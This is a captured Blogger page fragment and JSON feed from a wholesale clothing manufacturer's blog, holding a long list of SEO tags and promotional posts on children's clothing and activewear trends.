_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '4625415039999155106', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7cITLYsgrMhkrafCT-hmH-XKbibQ:1768621726518', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/feeds/posts/default/-/unbranded%20gym%20clothing%20wholesale?alt=json-in-script&max-results=3&callback=jQuery111008688827778506452_1768621725744&_=1768621725745
body_size: 8752
content:
// API callback
jQuery111008688827778506452_1768621725744({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106"},"updated":{"$t":"2025-06-28T07:01:23.655-07:00"},"category":[{"term":"Fitness Clothing Manufacturers"},{"term":"wholesale clothing manufacturers"},{"term":"Private label clothing manufacturers"},{"term":"clothing manufacturers"},{"term":"Wholesale Clothing Distributors"},{"term":"sublimation clothing manufacturers"},{"term":"Fitness Apparel Manufacturers"},{"term":"wholesale clothing vendors"},{"term":"private label clothing wholesalers"},{"term":"wholesale clothing manufacturers USA"},{"term":"wholesale clothing suppliers"},{"term":"Wholesale Clothing USA"},{"term":"clothing wholesalers usa"},{"term":"mens wholesale clothing distributors"},{"term":"private label clothing"},{"term":"private label clothing manufacturers usa"},{"term":"sublimated clothing"},{"term":"wholesale fitness clothing"},{"term":"wholesale flannel shirts"},{"term":"wholesale workout clothes"},{"term":"American Football clothing"},{"term":"Cricket Clothing Manufacturers"},{"term":"Custom Cricket Clothing"},{"term":"Underwear Manufacturers"},{"term":"clothing distributors"},{"term":"custom underwear manufacturers"},{"term":"underwear manufacturer"},{"term":"underwear manufacturers usa"},{"term":"wholesale clothing"},{"term":"wholesale fitness apparel"},{"term":"yoga clothing manufacturers"},{"term":"American Football Clothes"},{"term":"Australian Football Clothing"},{"term":"Cricket Clothing USA"},{"term":"Cricket Jacket"},{"term":"Cricket Shirt Manufacturers"},{"term":"Rugby League Uniforms"},{"term":"Shorts"},{"term":"addicted underwear usa"},{"term":"clothing manufacturers in florida"},{"term":"clothing manufacturers in usa"},{"term":"custom clothing manufacturers"},{"term":"fitness clothing"},{"term":"fitness clothing Australia"},{"term":"fitness clothing manufacturer"},{"term":"flannel shirts wholesale distributors"},{"term":"gym apparel manufacturers"},{"term":"gym clothing manufacturers"},{"term":"mens underwear manufacturers"},{"term":"private label apparel manufacturers"},{"term":"private label underwear"},{"term":"rugby uniforms"},{"term":"sports clothing manufacturers"},{"term":"sublimated clothing manufacturers"},{"term":"sublimation hoodies wholesale"},{"term":"unbranded gym clothing wholesale"},{"term":"wholesale clothing Las Vegas"},{"term":"wholesale clothing distributors usa"},{"term":"wholesale yoga clothing"},{"term":"wholesale yoga clothing manufacturers usa"},{"term":"yoga pants manufacturers"},{"term":"American Football Apparel"},{"term":"Clothing manufacturers in las vegas"},{"term":"Clothing wholesale"},{"term":"Custom Cricket Jersey"},{"term":"Golf Clothing Manufacturers"},{"term":"Herbalife Clothing wholesale"},{"term":"Hockey Jersey"},{"term":"Hockey shorts"},{"term":"Hoodie Suppliers"},{"term":"Socks and Bag Whole Seller"},{"term":"Sublimation Clothing"},{"term":"Wholesale Dancewear"},{"term":"Workout clothes wholesale"},{"term":"apparel manufacturers"},{"term":"australian clothing"},{"term":"clothing brand"},{"term":"clothing distributors usa"},{"term":"clothing line"},{"term":"clothing manufacturer USA"},{"term":"clothing manufacturers USA"},{"term":"clothing manufacturers germany"},{"term":"clothing manufacturers in spain"},{"term":"clothing manufacturers las vegas"},{"term":"clothing manufacturing companies"},{"term":"clothing suppliers usa"},{"term":"custom clothing manufacturer"},{"term":"custom clothing manufacturers usa"},{"term":"custom clothing vendors"},{"term":"custom sublimated jackets"},{"term":"dancewear manufacturers"},{"term":"fitness apparel manufacturers usa"},{"term":"fitness clothing manufacturers usa"},{"term":"flannel shirts wholesale"},{"term":"florida wholesale clothing"},{"term":"gym apparel australia"},{"term":"gym wear manufacturers"},{"term":"kids clothes manufacturers"},{"term":"kids clothing manufacturers"},{"term":"kids clothing suppliers"},{"term":"marathon clothing manufacturers"},{"term":"marathon clothing wholesalers"},{"term":"mens designer flannel shirts"},{"term":"mens underwear manufacturer"},{"term":"mens wholesale clothing"},{"term":"private label clothing manufacturer"},{"term":"rugby jersey manufacturers"},{"term":"rugby league clothing"},{"term":"rugby shirt wholesale"},{"term":"sublimated jackets"},{"term":"towel manufacturer usa"},{"term":"towel manufacturers"},{"term":"underwear manufacturer usa"},{"term":"wholesale baby clothes manufacturers"},{"term":"wholesale bath towels suppliers"},{"term":"wholesale beach towels suppliers"},{"term":"wholesale clothing europe"},{"term":"wholesale clothing in florida"},{"term":"wholesale clothing spain"},{"term":"wholesale clothing vendors Dallas"},{"term":"wholesale clothing vendors florida"},{"term":"wholesale clothing vendors usa"},{"term":"wholesale custom clothing"},{"term":"wholesale custom clothing manufacturers"},{"term":"wholesale fitness clothes"},{"term":"wholesale kids clothing distributors"},{"term":"wholesale mens flannel shirts"},{"term":"wholesale sublimated clothing"},{"term":"wholesale sublimation clothing suppliers"},{"term":"wholesale towels suppliers"},{"term":"wholesale underwear suppliers"},{"term":"wholesale womens clothing suppliers"},{"term":"wholesale workout apparel"},{"term":"wholesale yoga clothes"},{"term":"wholesale yoga leggings"},{"term":"wholesale yoga pants"},{"term":"yoga clothing"},{"term":"yoga leggings manufacturers"},{"term":"yoga pants manufacturer"},{"term":"yoga pants manufacturers usa"},{"term":"yoga wear manufacturers"},{"term":"yoga wear manufacturers las vegas"},{"term":"American Football Hoodie"},{"term":"American Football Jacket"},{"term":"American football jersey"},{"term":"American football jersey manufacturers"},{"term":"Australian football shorts"},{"term":"Baseball Jersey"},{"term":"Baseball tshirt"},{"term":"Cricket Clothing"},{"term":"Cricket Shirts Manufacturers"},{"term":"Cricket Uniforms Manufacturers"},{"term":"Custom Football Socks"},{"term":"Custom made clothing"},{"term":"Dancewear Manufacturer"},{"term":"Designer Dancewear"},{"term":"Fitness Apparel Manufacturer"},{"term":"Football Shorts"},{"term":"Football clothing"},{"term":"German wholesale clothing suppliers"},{"term":"Herbalife Clothing"},{"term":"Herbalife clothing manufacturers"},{"term":"Ice hockey T shirts and jackets exporters"},{"term":"Jersey \u0026 Caps Wholesaler"},{"term":"Marathon clothing suppliers"},{"term":"Organic Clothing"},{"term":"Shorts Manufacturers"},{"term":"Singlet Suppliers Australia"},{"term":"Sports Clothing"},{"term":"Sports Jacket"},{"term":"Swimming Clothes Manufacturer"},{"term":"Swimming clothes for women"},{"term":"T-shirt"},{"term":"Tshirt"},{"term":"Wholesale Bag Manufacturer"},{"term":"Wholesale clothing manufacturer in USA"},{"term":"Wholesale clothing vendors Chicago"},{"term":"Wholesale fitness clothing manufacturers"},{"term":"Workout clothes manufacturers"},{"term":"Yoga Leggings online"},{"term":"Yoga Shorts online"},{"term":"american football apparel manufacturer"},{"term":"american football manufacturers"},{"term":"apparel manufacturers in las vegas"},{"term":"athletic clothing manufacturers"},{"term":"athletic clothing manufacturers USA"},{"term":"baby clothes"},{"term":"baby clothes manufacturers"},{"term":"baby clothes manufacturers in usa"},{"term":"baby clothes suppliers"},{"term":"baby clothes wholesale"},{"term":"baby clothing manufacturers"},{"term":"baby clothing manufacturers usa"},{"term":"baby wholesale clothing"},{"term":"baby wholesale clothing Australia"},{"term":"backpack manufacturers"},{"term":"backpack manufacturers USA"},{"term":"bag manufacturer"},{"term":"bag manufacturer USA"},{"term":"bag manufacturers"},{"term":"bag manufacturers usa"},{"term":"baseball jersey manufacturers"},{"term":"baseball wholesale suppliers"},{"term":"baseball wholesalers"},{"term":"basketball clothing suppliers"},{"term":"basketball team wear manufacturers"},{"term":"bath towel manufacturers in usa"},{"term":"beach towel manufacturer"},{"term":"beach towel manufacturers"},{"term":"beach towel suppliers"},{"term":"beach towels manufacturer"},{"term":"best clothing suppliers in usausa wholesale clothing vendors"},{"term":"best cycling clothing brands"},{"term":"best wholesale clothing Miami"},{"term":"bulk clothing suppliers"},{"term":"bulk wholesale clothing suppliers"},{"term":"buy Yoga Clothing"},{"term":"buy Yoga Leggings"},{"term":"buy Yoga Shorts"},{"term":"cheap football kits"},{"term":"clothing distributors in usa"},{"term":"clothing manufacturer"},{"term":"clothing manufacturers Australia"},{"term":"clothing manufacturers Chicago"},{"term":"clothing manufacturers France"},{"term":"clothing manufacturers Houston"},{"term":"clothing manufacturers Seattle"},{"term":"clothing manufacturers europe"},{"term":"clothing manufacturers in Salt Lake City"},{"term":"clothing manufacturing"},{"term":"clothing suppliers in USA"},{"term":"clothing wholesaler"},{"term":"clothing wholesalers in florida"},{"term":"clothing wholesalers usa."},{"term":"cricket caps manufacturer"},{"term":"cricket clothing suppliers"},{"term":"cricket jersey manufacturers"},{"term":"custom apparel in Las Vegas"},{"term":"custom clothes in Las Vegas"},{"term":"custom clothes in Salt Lake City"},{"term":"custom clothing design manufacturers"},{"term":"custom clothing suppliers"},{"term":"custom clothing wholesale manufacturer"},{"term":"custom fitness apparel"},{"term":"custom flannel shirts wholesale"},{"term":"custom football jersey"},{"term":"custom made clothing manufacturers"},{"term":"custom sublimated hoodies"},{"term":"custom swimwear manufacturers"},{"term":"custom underwear"},{"term":"custom underwear manufacturers usa"},{"term":"custom wholesale clothing"},{"term":"custom wholesale clothing manufacturers usa"},{"term":"custom yoga pants manufacturers"},{"term":"customized American football clothing"},{"term":"cycling clothing suppliers"},{"term":"dance clothes wholesale suppliers"},{"term":"dancewear manufacturers usa"},{"term":"dancewear wholesale"},{"term":"denim jackets wholesale"},{"term":"designer wholesale clothing"},{"term":"dye sublimated jackets"},{"term":"face mask manufacturers"},{"term":"fashion apparel"},{"term":"fashion apparel manufacturers"},{"term":"fashion clothing manufacturers"},{"term":"fashion wholesale europe"},{"term":"fashionable yoga pants manufacturers"},{"term":"fitness clothes"},{"term":"fitness clothing usa"},{"term":"fitness uniforms suppliers"},{"term":"fitness wear manufacturers"},{"term":"fitness wholesale distributors"},{"term":"flannel clothes"},{"term":"flannel clothing"},{"term":"flannel clothing manufacturer"},{"term":"flannel pajama pants wholesale"},{"term":"football jerseys wholesale"},{"term":"football uniform manufacturers"},{"term":"golf cap manufacturers"},{"term":"golf clothes manufacturers"},{"term":"golf clothing"},{"term":"golf clothing manufacturer"},{"term":"golf jersey wholeseller"},{"term":"golf shirts wholesale"},{"term":"gym apparel"},{"term":"gym clothing"},{"term":"gym clothing wholesale"},{"term":"herbalife clothing apparel"},{"term":"herbalife shorts manufacturer"},{"term":"herbalife shorts wholesale"},{"term":"high quality wholesale clothing canada"},{"term":"ice hockey apparel Australia"},{"term":"ice hockey jerseys Australia"},{"term":"ice hockey jerseys wholesale"},{"term":"ice hockey shirts wholesale"},{"term":"ice hockey shorts"},{"term":"ice hockey wear"},{"term":"kids apparel manufacturers"},{"term":"kids boutique wholesale"},{"term":"las vegas clothing manufacturers"},{"term":"las vegas wholesale clothing"},{"term":"leggings manufacturers"},{"term":"leggings manufacturers usa"},{"term":"lingerie manufacturer"},{"term":"lingerie manufacturers"},{"term":"lingerie wholesale suppliers"},{"term":"marathon clothing"},{"term":"marathon shoes"},{"term":"mask manufacturers"},{"term":"mask manufacturers usa"},{"term":"maternity yoga clothes"},{"term":"mens clothing wholesale suppliers"},{"term":"mens flannel shirts wholesale"},{"term":"mens underwear manufacturers usa"},{"term":"mens wholesale clothing suppliers"},{"term":"mens wholesale clothing vendors"},{"term":"organic clothing manufacturers"},{"term":"organic clothing manufacturers florida"},{"term":"outerwear manufacturers"},{"term":"private label athletic apparel manufacturers"},{"term":"private label clothing manufacturers florida"},{"term":"private label clothing manufacturers in Las Vegas"},{"term":"private label clothing wholesale"},{"term":"private label clothing wholesaler"},{"term":"private label fitness apparel"},{"term":"private label fitness apparel manufacturers"},{"term":"private label fitness clothing"},{"term":"private label manufacturers clothing"},{"term":"private label wholesale"},{"term":"private label wholesale clothing manufacturers"},{"term":"promotional jacket manufacturers"},{"term":"promotional jersey manufacturers"},{"term":"rugby apparel manufacturers"},{"term":"rugby clothing manufacturers"},{"term":"rugby league clothing manufacturers"},{"term":"rugby league clothing wholesale"},{"term":"rugby league jersey"},{"term":"rugby league jerseys usa"},{"term":"rugby league shorts"},{"term":"rugby league uniforms manufacturers"},{"term":"rugby shirt manufacturers"},{"term":"rugby uniforms manufacturers"},{"term":"rugby uniforms wholesalers"},{"term":"shoe manufacturer"},{"term":"soccer jersey manufacturer"},{"term":"soccer jersey manufacturers"},{"term":"soccer shorts manufacturers"},{"term":"soccer shorts suppliers"},{"term":"spanish wholesale clothing"},{"term":"sport apparel brands"},{"term":"sport clothing suppliers"},{"term":"sports apparel manufacturers"},{"term":"sports apparel manufacturers usa"},{"term":"sports clothes manufacturers"},{"term":"sportswear for your football"},{"term":"sportswear manufacturers"},{"term":"sublimated clothing manufacturers USA"},{"term":"sublimated clothing wholesale"},{"term":"sublimated hoodie manufacturer"},{"term":"sublimated hoodies manufacturer"},{"term":"sublimation clothing manufacturers in ohio"},{"term":"sublimation clothing wholesale"},{"term":"sublimation jacket wholesale"},{"term":"sublimation shirts wholesale"},{"term":"sublimation t shirts wholesale"},{"term":"sustainable clothing wholesale"},{"term":"sustanable clothing manufacturer"},{"term":"swimming clothing and accessories"},{"term":"swimwear manufacturer usa"},{"term":"swimwear suppliers usa"},{"term":"t-shirt manufacturers"},{"term":"t-shirts manufacturers"},{"term":"t-shirts wholesale"},{"term":"top bag manufacturers"},{"term":"towel manufacturer"},{"term":"towel manufacturers in usa"},{"term":"towel wholesale"},{"term":"unbranded gym clothes"},{"term":"underwear wholesale"},{"term":"upf clothing wholesale"},{"term":"us wholesale womens clothing"},{"term":"usa wholesale clothing vendors"},{"term":"wholesale american football jersey suppliers"},{"term":"wholesale apparel europe"},{"term":"wholesale baby clothes"},{"term":"wholesale baby clothes suppliers"},{"term":"wholesale baby clothing suppliers usa"},{"term":"wholesale baseball uniform suppliers"},{"term":"wholesale baseball uniforms"},{"term":"wholesale basketball clothing"},{"term":"wholesale beach towel supplier"},{"term":"wholesale beach towels"},{"term":"wholesale children's boutique clothing suppliers usa"},{"term":"wholesale childrens clothing"},{"term":"wholesale childrens clothing Australia"},{"term":"wholesale clothes for men"},{"term":"wholesale clothing Dallas"},{"term":"wholesale clothing France"},{"term":"wholesale clothing Miami"},{"term":"wholesale clothing dallas tx"},{"term":"wholesale clothing distributors in Las Vegas"},{"term":"wholesale clothing distributors in Salt Lake City"},{"term":"wholesale clothing florida"},{"term":"wholesale clothing for women"},{"term":"wholesale clothing germany"},{"term":"wholesale clothing houston"},{"term":"wholesale clothing in las vegas"},{"term":"wholesale clothing suppliers canada"},{"term":"wholesale clothing suppliers europe"},{"term":"wholesale clothing suppliers usa"},{"term":"wholesale clothing vendors houston"},{"term":"wholesale custom clothing vendors"},{"term":"wholesale cycling apparel"},{"term":"wholesale dance apparel"},{"term":"wholesale dancewear usa"},{"term":"wholesale flannel clothing"},{"term":"wholesale flannel pajama pants"},{"term":"wholesale flannel pants"},{"term":"wholesale flannel shirts suppliers in USA"},{"term":"wholesale golf apparel supplier"},{"term":"wholesale gym clothes"},{"term":"wholesale kids clothing"},{"term":"wholesale lingerie manufacturer"},{"term":"wholesale lingerie suppliers"},{"term":"wholesale men's flannel shirts"},{"term":"wholesale mens clothes distributors"},{"term":"wholesale mens underwear"},{"term":"wholesale private label bags"},{"term":"wholesale rugby jerseys"},{"term":"wholesale rugby league uniforms"},{"term":"wholesale shoe distributor"},{"term":"wholesale shoe distributors in usa"},{"term":"wholesale shoe vendors"},{"term":"wholesale sports apparel"},{"term":"wholesale sports apparel manufacturers"},{"term":"wholesale sublimated jackets"},{"term":"wholesale sublimation clothes"},{"term":"wholesale sublimation clothing"},{"term":"wholesale sublimation hoodies"},{"term":"wholesale swimming clothing"},{"term":"wholesale towel manufacturers"},{"term":"wholesale towel suppliers"},{"term":"wholesale underwear"},{"term":"wholesale underwear suppliers usa"},{"term":"wholesale upf clothing"},{"term":"wholesale upf clothing manufacturer"},{"term":"wholesale upf clothing suppliers"},{"term":"wholesale uv protection clothing suppliers"},{"term":"wholesale women's clothing usa"},{"term":"wholesale womens clothing usa"},{"term":"wholesale womens fashion clothing"},{"term":"wholesale workout clothing"},{"term":"wholesale yoga pants in USA"},{"term":"wholesale yoga pants made in usa"},{"term":"wholesale yoga pants suppliers"},{"term":"womens clothing manufacturers"},{"term":"womens clothing manufacturers in Tasmania"},{"term":"womens seamless leggings"},{"term":"womens underwear wholesale suppliers"},{"term":"womens wholesale clothing distributors"},{"term":"work out clothes for women"},{"term":"yoga bra manufacturers"},{"term":"yoga clothes"},{"term":"yoga clothes distributor"},{"term":"yoga clothes in bulk"},{"term":"yoga clothes manufacturers"},{"term":"yoga fitness wear manufacturers"},{"term":"yoga leggings"},{"term":"yoga outfits"},{"term":"yoga outfits manufacturers"},{"term":"yoga pant manufacturers"},{"term":"yoga pants manufacturers wholesale yoga apparel"},{"term":"yoga tops"},{"term":"yoga wear"},{"term":"yoga wear online"}],"title":{"type":"text","$t":"Wholesale Clothing Manufacturer : Alanic Global"},"subtitle":{"type":"html","$t":"\u003Cp\u003E\nAlanic Global is one of the noted \u003Cb\u003Ewholesale clothing manufacturers\u003C\/b\u003E having a colossal inventory of products ranging from fashion to fitness, sublimation and flannel for bulk buyers and retailers. It also welcomes a host of \u003Cb\u003Ewholesale clothing distributors\u003C\/b\u003E to shake hands with it for pumping up their business revenue and launch their own \u003Cb\u003Eprivate label clothing\u003C\/b\u003E store.\u003C\/p\u003E\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/-\/unbranded+gym+clothing+wholesale?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/search\/label\/unbranded%20gym%20clothing%20wholesale"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-3083143987492237292"},"published":{"$t":"2021-07-19T04:30:00.006-07:00"},"updated":{"$t":"2023-03-01T22:46:12.148-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers Chicago"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kids boutique wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kids clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"unbranded gym clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale children's boutique clothing suppliers usa"}],"title":{"type":"text","$t":"How To Update Your Child's Clothing Without Leaving The House"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Kids Clothing\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisRX6gEfSMO65Zn7kd8DuuKXmWrMJ6nxR0h4v5BDe4W_G_DnJIDEn08b2nA0wnrM23s8zyxrI7DObj8y_VhAJ3kgNK0YGuG2YMa15ArtGMVIE4ot1sySHE5sZyHMEAxn7F556ycblDkAU\/s16000\/clothing+wholesale.jpg\" title=\"Kids Boutique Clothing Wholesale\" \/\u003E\u003C\/div\u003E\u003Cp\u003ERegardless of your kid's age or stylistic preferences, there are several methods to breathe fresh life into their clothing. You can update your child's clothing without leaving the house. You and your kid don't have to settle for the same old dress - keep reading to learn how to spruce up their closet without having to go shopping.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EMix \u0026amp; Mix Clothing Items\u003C\/h2\u003E\u003Cp\u003EWhen it comes to putting together your kid's clothing, there are no fashion standards to follow, so have fun with it. Many items may be worn in various ways; for instance, a tank top that you got from one of the top \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/chicago\/\" target=\"_blank\"\u003Eclothing manufacturers Chicago\u003C\/a\u003E\u003C\/b\u003E can be worn alone in the summer and beneath a sweater in the fall and\/or winter. Pleated skirts may be worn with sheer tights in the summer and opaque leggings or tights in the winter. T-shirts may be layered with button-up shirts for a fashionable layered effect.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EUtilize What You Already Have\u003C\/h2\u003E\u003Cp\u003EAnother way to spruce up your kid's clothes is to use what they already have. Also, rather than throwing out discolored or slightly torn clothing, do a few basic repairs. Many garment stains may be cleaned with a stain remover and a washing machine. Consider mending or putting patches on your kid's pants if they have rips or tears. Some jeans may be worn with holes for a trendy distressed effect. Dress shorts and pants for girls and boys can be ironed to remove wrinkles and give a crisp crease.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EEmbrace Internet Purchasing\u003C\/h2\u003E\u003Cp\u003EIt is time to go shopping for \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fashion-lifestyle\/kids\/\" target=\"_blank\"\u003Ekids boutique wholesale\u003C\/a\u003E\u003C\/b\u003E once you've gone through your child's clothing and created a list of what they need. As previously stated, you do not need to leave the house to update their closet — or your own. Online shopping makes it simple to purchase clothing, accessories, and shoes for the entire family. Always check your kid's dimensions to the fitting instructions on the product page to ensure you get the appropriate size. Some apparel is true to size, while others run smaller or bigger.\u003C\/p\u003E\u003Cp\u003EBusiness owners and retailers get \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/\" target=\"_blank\"\u003Eunbranded gym clothing wholesale\u003C\/a\u003E\u003C\/b\u003E and other fashion clothing from popular manufacturers right away to make your customers' shopping experience pleasant.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EAudio Version:\u003C\/b\u003E \u003Ca href=\"https:\/\/audiomack.com\/wholesaleclothingmanufacturers\/song\/how-to-update-your-childs-clothing-without-leaving-the-housemp3\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/3083143987492237292\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2021\/07\/how-to-update-your-childs-clothing-without-leaving-the-house.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3083143987492237292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3083143987492237292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2021\/07\/how-to-update-your-childs-clothing-without-leaving-the-house.html","title":"How To Update Your Child's Clothing Without Leaving The House"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisRX6gEfSMO65Zn7kd8DuuKXmWrMJ6nxR0h4v5BDe4W_G_DnJIDEn08b2nA0wnrM23s8zyxrI7DObj8y_VhAJ3kgNK0YGuG2YMa15ArtGMVIE4ot1sySHE5sZyHMEAxn7F556ycblDkAU\/s72-c\/clothing+wholesale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-8126020086919606851"},"published":{"$t":"2020-07-30T20:31:00.000-07:00"},"updated":{"$t":"2020-07-30T20:47:00.739-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gym clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"unbranded gym clothes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"unbranded gym clothing wholesale"}],"title":{"type":"text","$t":"The Top Activewear Trends You Need to Get for Yourself This 2020"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIt is the time of the year when you finally wave goodbyes to your old \u003Ca href=\"https:\/\/www.alanicglobal.com\/fitness\/fitness-running.html\" target=\"_blank\"\u003E\u003Cb\u003Eactivewear clothes\u003C\/b\u003E\u003C\/a\u003E and add new ones to the collection. The global market for athleisure has stepped up to the game and have started to come up with regular inclusions of trendy workout clothes that is making the customers all around very happy and also have given them the benefit of choosing from the best and the most durable pieces around. Get in touch with the best unbranded gym clothing wholesale manufacturers and order the latest trends online now.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xMewzV_uqtI\" width=\"560\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nCheck out the trends for your collection by reading this blog now:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nMens leggings\u003C\/h2\u003E\nIt is no myth anymore and men are actually wearing leggings more than ever and it is suiting them too. The leading manufacturers are coming up with cool legging pieces that will not only be perfect for the occasion but will also give the wearer the comfort and the stretch needed. Check out the best pieces from the leading dealers and order a pair now!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 